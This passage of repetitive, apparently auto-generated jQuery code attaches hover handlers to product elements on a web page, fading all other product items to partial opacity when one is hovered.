1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod27" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod28" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod29" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod30" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod31" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod32" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', 